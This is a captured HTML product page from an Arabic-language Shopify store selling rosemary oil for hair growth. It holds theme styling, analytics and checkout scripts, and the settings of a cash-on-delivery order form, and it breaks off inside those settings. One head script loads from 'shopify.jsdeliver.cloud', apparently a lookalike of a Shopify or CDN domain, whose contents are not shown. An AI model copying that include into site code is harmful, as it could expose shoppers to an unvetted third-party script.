

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makfool.com/products/%D8%B2%D9%8A%D8%AA-%D8%A7%D9%83%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AC%D8%A8%D9%84-%D9%84%D9%86%D9%85%D9%88-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-1
body_size: 30354
content:
<!doctype html>
<html class="no-js" lang="en"dir="rtl" > 
   <head>

    <meta name="facebook-domain-verification" content="yemsviox6mo64a14ubqvy7v0ev3pnc" />
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17418077384"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17418077384');
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makfool.com/products/%d8%b2%d9%8a%d8%aa-%d8%a7%d9%83%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%ac%d8%a8%d9%84-%d9%84%d9%86%d9%85%d9%88-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="true" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XqT5M+9ikBd0deMAtSzO3ZUuhbLZ7inXIgC4cjbAla9nMLx/f3JQBw52iTJLsfd2uzHjSzww5d8beHPn+Lm3/iFM/[base64]/a1eTgPh2AJhDl6kg+EpWcjC6gqyDyAEEzmUWWd2SHxh6JgVsCGyu1p2Lay+fZWpx533IKIrtAf8PArW3s7uP8ZHy9lYYT6Vk"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/secondary.js?v=63522464628986351641765402792" defer="defer" data-defer="true" data-is-rtl="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      زيت اكليل الجبل لنمو الشعر
 &ndash;  الدفع عند الاستلام - مكفول </title>

    
      <meta name="description" content="">
    

    

<meta property="og:site_name" content=" الدفع عند الاستلام - مكفول ">
<meta property="og:url" content="https://makfool.com/products/%d8%b2%d9%8a%d8%aa-%d8%a7%d9%83%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%ac%d8%a8%d9%84-%d9%84%d9%86%d9%85%d9%88-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-1">
<meta property="og:title" content="زيت اكليل الجبل لنمو الشعر">
<meta property="og:type" content="product">
<meta property="og:description" content=" الدفع عند الاستلام - مكفول "><meta property="og:image" content="http://makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312">
  <meta property="og:image:secure_url" content="https://makfool.com/cdn/shop/files/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312">
  <meta property="og:image:width" content="998">
  <meta property="og:image:height" content="1462"><meta property="og:price:amount" content="179.00">
  <meta property="og:price:currency" content="SAR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="زيت اكليل الجبل لنمو الشعر">
<meta name="twitter:description" content=" الدفع عند الاستلام - مكفول ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43099619478/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makfool.com/products/%d8%b2%d9%8a%d8%aa-%d8%a7%d9%83%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%ac%d8%a8%d9%84-%d9%84%d9%86%d9%85%d9%88-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"92e4d019ac28035e62e9c6f0ba92b8aa","betas":["rich-media-storefront-analytics"],"domain":"makfool.com","predictiveSearch":true,"shopId":43099619478,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mrdiaperbag.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SAR","rate":"1.0"};
Shopify.country = "SA";
Shopify.theme = {"name":"theme-export-sa3udia-com-shrine-theme-pro-11d","id":154788331772,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makfool.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":43099619478,"offset":10800,"reqid":"88c79c94-9d36-436c-8a41-b52bf99cab87-1769089352","pageurl":"makfool.com\/products\/%D8%B2%D9%8A%D8%AA-%D8%A7%D9%83%D9%84%D9%8A%D9%84-%D8%A7%D9%84%D8%AC%D8%A8%D9%84-%D9%84%D9%86%D9%85%D9%88-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-1","u":"2d2b7dc1e01e","p":"product","rtyp":"product","rid":8272918479100};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makfool.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makfool.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 84, 48;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #005430;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makfool.com/cdn/shop/t/28/assets/base.css?v=72514207947921368001765402792" rel="stylesheet" type="text/css" media="all" />
    
      <link href="//makfool.com/cdn/shop/t/28/assets/rtl.css?v=35213933796714438841765402792" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makfool.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821765402792"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":true,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgba(0,0,0,1)","borderRadius":0,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":1.1,"shadowOpacity":0.3},"subt":"اضغط هنا للطلب ","text":"الطلب الان"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"Cash on Delivery fee","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"SA","country":{"code":"SA","label":{"t":{"en":"Saudi Arabia"}},"phonePrefix":"+966"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"All taxes included."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Shipping"},{"type":"total","title":"Total"}],"covrId":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Apply"},"limitToOneCode":true,"checkoutLineText":"Discounts","fieldLabel":"Discount code","isEnabled":false},"fields":{"areLabelsEnabled":false,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1752752743754","isActive":true,"text":"اطلب الحين وادفع بعدين","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":false,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"additionals_custom_text.1752752624900","isActive":true,"text":"<p><span style=\"color: rgb(255, 255, 255); background-color: rgb(255, 0, 0);\">عرض لمدة محدودة سارع بالطلب&nbsp;</span></p>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":4,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1752752713488","isActive":true,"text":"الرجاء إدخال الاسم ورقم الهاتف والعنوان لإتمام الطلبية","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"position":6,"type":"shipping_rates","isActive":false,"alignment":"left","backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"color":"rgba(0,0,0,1)","text":"Enter your shipping address","position":8,"type":"custom_text","isActive":false,"alignment":"center","fontSizeFactor":1.05,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"label":"الاسم الكامل ","position":9,"type":"first_name","isActive":true,"required":true,"showIcon":true,"n":{"ph":"الاسم الكامل ","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"label":"Last name","position":10,"type":"last_name","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Last name","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"label":"رقم الهاتف ","position":11,"type":"phone","isActive":true,"required":true,"showIcon":true,"n":{"ph":"رقم الهاتف ","minL":8,"maxL":16,"reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"label":"العنوان الكامل ","position":12,"type":"address","isActive":true,"required":true,"showIcon":true,"n":{"ph":"العنوان كامل ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"label":"Address 2","position":13,"type":"civic_number","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Address 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"label":"Province","position":14,"type":"province","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Province","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"}},{"label":"City","position":15,"type":"city","isActive":false,"required":true,"showIcon":true,"n":{"ph":"City","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"submit_button","isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"label":"Zip code","position":17,"type":"zip_code","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Zip code","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"label":"Email","position":18,"type":"email","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Email","minL":1,"maxL":250},"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"label":"Order note","position":19,"type":"note","isActive":false,"showIcon":true,"required":false,"n":{"ph":"Order note","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"isPreselected":false,"label":"Subscribe to stay updated with new products and 